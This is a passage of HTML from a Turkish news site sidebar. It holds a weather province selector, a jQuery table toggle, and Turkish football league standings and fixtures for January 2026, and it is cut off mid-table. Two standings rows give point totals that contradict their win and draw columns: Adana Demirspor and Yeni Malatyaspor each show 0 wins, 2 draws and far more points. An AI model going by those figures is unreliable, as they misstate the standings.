<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901" selected="selected">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 			                </select>
							
							
							
							

<div id="havasonuc" style="padding-bottom:10px;"></div>
<div class="temizle"></div>
              
</div>
            
         <div class="anket" style="margin-top:5px;">
          <div class="baslik">  PUAN DURUMU </div>
        </div>
		<style>
html, body, td {font-family: Tahoma;font-size: 9pt;}

.puansakla{display:none;}
.puangoster{display:block;}


	.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.puanbg {

	width:304px;
	margin-left:-1px;
	background: rgb(19, 87, 34);
	background-repeat: no-repeat;
	background-position: right;

	}
	#puansonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc div {
	margin-top:10px;
	}
	#puansonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}

	#puansonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;
	padding: 4px 1px;

	border:solid 1px rgba(0,0,0,0.2);
	}
	#puansonuc table td:last-child,
	#puansonuc table th:last-child {
	padding-right: 3px;
	}
	#puanfiksturid {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#puanfiksturid option {
	color:#000;
	background:#fff;
	}
	#puansonuc tr:last-child td,
	#puansonuc tr:last-child th {
	padding:3px;
	}
	#puansonuc tr:nth-child(even) {
    background-color: rgb(16, 72, 28);
}
#puansonuc thead {
  background: #333;
}

</style>
<script>
function puanfikstur(id){
	var deger = $("#puanfiksturid").val();
	$(".scoreboard").removeClass("puangoster").addClass("puansakla");
	if(deger==1){
		$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==2){
		$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==3){
		$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==4){
		$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==5){
		$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==6){
		$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==7){
		$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
	}
	if(deger==8){
		$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
	}
}
</script>

<div class="cerceve-anket puanbg">

<select name="puanfikstur" class="styledselect_form_4" onchange="puanfikstur()" id="puanfiksturid">
<option value="1">Spor Toto Süper Lig</option>
<option value="2">Spor Toto Süper Lig Fikstür</option>
<option value="3">TFF 1. Lig</option>
<option value="4">TFF 1. Lig Fikstür</option>
<option value="5">TFF 2. Lig</option>
<option value="6">TFF 2. Lig Fikstür</option>
<option value="7">TFF 3. Lig</option>
<option value="8">TFF 3. Lig Fikstür</option>
</select>


<div id="puansonuc">
<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>31</td>
			<td>22</td>
			<td class="point">32</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>21</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>22</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>18</td>
			<td>2</td>
			<td>7</td>
			<td>9</td>
			<td>16</td>
			<td>34</td>
			<td class="point">15</td>
			<td>-18</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>18</td>
			<td>3</td>
			<td>10</td>
			<td>5</td>
			<td>11</td>
			<td>25</td>
			<td class="point">14</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>39</td>
			<td>20</td>
			<td class="point">33</td>
			<td>+19</td>
		</tr><tr>
			<td>7</td>
			<td>Iğdır FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>30</td>
			<td>28</td>
			<td class="point">33</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>38</td>
			<td>25</td>
			<td class="point">30</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Sivasspor</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>26</td>
			<td>22</td>
			<td class="point">28</td>
			<td>+4</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>21</td>
			<td>6</td>
			<td>5</td>
			<td>10</td>
			<td>30</td>
			<td>32</td>
			<td class="point">28</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>16</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>21</td>
			<td>6</td>
			<td>10</td>
			<td>5</td>
			<td>32</td>
			<td>40</td>
			<td class="point">23</td>
			<td>-8</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
	<thead>
		<tr>
			<th width="25"></th>
			<th width="110">Takım</th>
			<th width="49">O</th>
			<th width="49">G</th>
			<th width="49">M</th>
			<th width="49">B</th>
			<th width="49">A</th>
			<th width="49">Y</th>
			<th width="49">P</th>
			<th width="49">AV</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
		</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Beşiktaş</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor - Beşiktaş</td>
			<td>Beşiktaş ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Beşiktaş yenilmez</td>
		</tr>
			</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
<tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor - Bodrum FK</td>
			<td>Bodrum FK ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Sakaryaspor yenilmez</td>
		</tr>
	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr>
		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>

		<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
